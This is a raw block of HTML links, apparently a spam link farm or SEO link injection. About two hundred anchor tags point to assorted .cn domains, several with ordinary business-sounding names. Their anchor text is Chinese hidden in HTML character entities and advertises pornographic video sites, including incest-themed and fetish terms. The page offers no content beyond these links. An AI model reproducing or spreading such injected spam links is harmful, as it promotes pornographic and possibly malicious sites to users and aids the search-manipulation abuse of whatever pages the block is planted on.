<a href="http://www.bbsszw.cn" target="_blank">&#x6BDB;&#x7247;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.gongfudou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.u6985.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.r1m8y2.cn" target="_blank">&#x65E5;&#x672C;&#x5988;&#x5988;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.vyct.com.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x840C;&#x767D;&#x9171;</a>|
<a href="http://www.otulnux.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;XXXXX
&#x6B27;&#x7F8E;&#x6210;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wj275.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://www.zjqttzxg.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://www.8wn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ahgywj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.viym.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5973;&#x540C;</a>|
<a href="http://www.vvsaa.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;</a>|
<a href="http://www.tysxm.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://www.e575.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x5E08;</a>|
<a href="http://www.czmypx.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.bswatch.cn" target="_blank">91&#x4F20;&#x5A92;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzsgyqp.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.refractorybrick.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.lyhome0379.cn" target="_blank">&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x514D;&#x8D39;</a>|
<a href="http://www.ddgzcm.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x5BFC;&#x822A;99</a>|
<a href="http://www.haochuanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.fanhongge81.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.xslf.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.brokiga.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rvn.net.cn" target="_blank">91&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;</a>|
<a href="http://www.atuk.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.pikmftl.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;xxxx</a>|
<a href="http://www.scsjpm.cn" target="_blank">&#x9AD8;&#x6E05;&#x7537;&#x540C;</a>|
<a href="http://www.film1.cn" target="_blank">91&#x5927;&#x795E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.hnkxzs.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.nnqpqufo.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x65E0;&#x7801;</a>|
<a href="http://www.hbrfpm.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.hspty.cn" target="_blank">91&#x7EFF;&#x5E3D;&#x8BBA;&#x575B;</a>|
<a href="http://www.jzbl.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.shuibaor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.fvxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.52sun.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jamlxdjp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.lado151977.cn" target="_blank">97&#x7EBF;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.rczzz.cn" target="_blank">18&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://www.tianjinanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cpglgw.cn" target="_blank">&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.kaixiangjt.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.11y71n.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.anxintai.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x65E5;</a>|
<a href="http://www.hexinhuishou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.hg5041.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://www.aq12350.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.amdfansclub.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.tcdjmu.cn" target="_blank">91&#x89C6;&#x9891;&#x770B;&#x6C61;&#x7247;</a>|
<a href="http://www.0731sizu.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.fdgau.cn" target="_blank">&#x7CBE;&#x54C1;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.saifutong.cn" target="_blank">91&#x5F00;&#x903C;</a>|
<a href="http://www.lifeedu.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.luangen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.mvynf.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.nwau.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;dvd</a>|
<a href="http://www.guanjiafw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.11y36n.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E3B;&#x64AD;</a>|
<a href="http://www.51czw.cn" target="_blank">91&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cnx.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qilupharma.cn" target="_blank">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.mituanwl.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.pcstation.org.cn" target="_blank">&#x56DB;&#x864E;&#x9996;&#x9875;</a>|
<a href="http://www.hmjykj.cn" target="_blank">&#x9752;&#x9752;&#x8272;&#x8D85;&#x78B0;</a>|
<a href="http://www.cq916.cn" target="_blank">&#x56FD;&#x4EA7;&#x5E72;&#x5B55;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://www.16fund.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.changjianbing.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E2D;&#x5FC3;</a>|
<a href="http://www.sxxingyuan.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4F26;&#x7406;</a>|
<a href="http://www.zpwlfw.cn" target="_blank">&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x5C0F;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.vfqlcj.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.cnlkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shxdtz.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x672C;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjsjjq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.eut4.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.welcomesh.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.11d89s.cn" target="_blank">91&#x723D;&#x723D;&#x723D;&#x5E72;</a>|
<a href="http://www.taofuli8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x4E1A;&#x4E09;&#x533A;</a>|
<a href="http://www.discountnikeairmaxflyknit.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x65E5;&#x97E9;</a>|
<a href="http://www.xuening.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7B2C;&#x4E00;&#x5B63;</a>|
<a href="http://www.ichangxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.dhsgbw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.zhenchu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5993;&#x5973;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.adkiosk.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.oejcfz.cn" target="_blank">&#x8349;&#x903C;&#x4E00;&#x6837;</a>|
<a href="http://www.fsob.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.xinfenghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.e3271.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://www.vbe794.cn" target="_blank">91&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.192nn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x624B;&#x673A;</a>|
<a href="http://www.gcspe.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.handihand.com.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x5C4F;</a>|
<a href="http://www.foq8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hsshalun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.10fenzhong.cn" target="_blank">&#x798F;&#x5229;&#x59EC;www</a>|
<a href="http://www.lodee.cn" target="_blank">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jxdxx.cn" target="_blank">91&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.51sd.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cascom.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.anysns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5C41;&#x5C41;</a>|
<a href="http://www.sfudad.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.zxzzhzs.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.ljscx.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.diuban.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;a</a>|
<a href="http://www.yipinys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.xshbgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516B;&#x9875;</a>|
<a href="http://www.tbitrh.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;</a>|
<a href="http://www.beikal.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x8BD5;&#x770B;&#x4E09;&#x5206;&#x949F;</a>|
<a href="http://www.xafdbj.cn" target="_blank">A&#x2164;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.conpolighting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x9875;</a>|
<a href="http://www.hmjtnc.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.djqmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8D44;&#x6E90;</a>|
<a href="http://www.completequipment.cn" target="_blank">&#x6B27;&#x7F8E;aa</a>|
<a href="http://www.design2business.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xwmx.com.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://www.francechine.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.kacljw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.baleen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B85;&#x7537;av</a>|
<a href="http://www.zoqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.nhdwtqw.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.nnsongyu.com.cn" target="_blank">&#x4E9A;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.fjjqz.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;</a>|
<a href="http://www.iisky.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x4E8C;&#x7EA7;</a>|
<a href="http://www.lengtun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qvouz.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.phzac06.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.netpoints.cn" target="_blank">91&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.scjlxjc.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x4E09;&#x7EA7;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ztqbj.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.ywyb.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mhshebao.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://www.ldivt.cn" target="_blank">&#x5348;&#x591C;&#x8349;&#x903C;</a>|
<a href="http://www.layc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://www.nmtkj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.br41iv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;&#x7247;</a>|
<a href="http://www.ulpt.cn" target="_blank">&#x78B0;&#x554A;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hologrampaper.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.mulian888.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yihehotelguangzhou.cn" target="_blank">&#x7A9D;&#x7A9D;&#x8272;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.vaur.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.komiyo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x56FD;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.my9000.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.lfrys.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x7F8E;&#x5973;</a>|
<a href="http://www.xgtqn.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gafenxi.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B8B;&#x9177;&#x62F3;&#x4EA4;AV</a>|
<a href="http://www.miaoyinfz.cn" target="_blank">&#x8001;&#x6E7F;A&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.wwhcl.cn" target="_blank">91&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.dtchqgj.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sespi.cn" target="_blank">&#x6210;&#x4EBA;&#x8349;&#x8393;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.globalsupplier.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;</a>|
<a href="http://www.fangddmm886.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av</a>|
<a href="http://www.999loveyou.com.cn" target="_blank">&#x80FD;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bhid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.qcgq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.aufy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9AD8;&#x6E05;&#x5728;</a>|
<a href="http://www.fbrxrzh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.hpsps.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;</a>|
<a href="http://www.whitsundays.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.97mo.cn" target="_blank">&#x7537;&#x5973;&#x65E5;B&#x89C6;&#x9891;</a>|
<a href="http://www.jmcn.net.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.osnkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.775sese.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;</a>|
<a href="http://www.cdhksm.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://www.sohobox.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7231;&#x798F;&#x5229;</a>|
<a href="http://www.globalcarebj.com.cn" target="_blank">&#x6DEB;&#x6DEB;&#x7F51;&#x7F51;</a>|
<a href="http://www.zybeil.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7B2C;&#x4E8C;</a>|
<a href="http://www.tophouseware.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://www.bookjiudian.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.junlv.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.mjyex.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.wxpig.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.wnaaa.cn" target="_blank">&#x4E09;&#x7EA7;&#x7279;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rgpzgzst.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jiuan0520.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.ngxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x798F;&#x5229;</a>|
<a href="http://www.deishei.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xvmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://www.yazhoumu.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://www.ginkgowellness.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.expp.cn" target="_blank">&#x6210;&#x4EBA;app&#x514D;&#x8D39;</a>|
<a href="http://www.21yj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://www.km8a31l.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wn9kxp.cn" target="_blank">91&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://www.sdcmru.cn" target="_blank">a&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://www.coolgou.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E1C;&#x4EAC;&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://www.madeineurope.com.cn" target="_blank">91&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://www.daimay.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.crenli.cn" target="_blank">&#x6C61;&#x7248;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.dgzfgj.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5F71;&#x7247;</a>|
<a href="http://www.duokkq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;</a>|
<a href="http://www.6forget.cn" target="_blank">&#x9EC4;&#x7247;&#x6DA9;&#x7F51;</a>|
<a href="http://www.voipcn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6319;&#x4EA4;&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.pbjr8.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://www.xjtbny.cn" target="_blank">&#x5973;&#x540C;&#x604B;&#x8DB3;</a>|
<a href="http://www.tsdnf.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.tetei.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.sfqk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;</a>|
<a href="http://www.7zwow.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.13137sf.cn" target="_blank">&#x6700;&#x65B0;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.12ddd.cn" target="_blank">&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.ywzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;</a>|
<a href="http://www.3d75.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.axidc.cn" target="_blank">97&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.aaasz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://www.sndlogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.pan45.cn" target="_blank">&#x65E5;&#x672C;&#x770B;&#x7247;</a>|
<a href="http://www.lansiy.com.cn" target="_blank">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
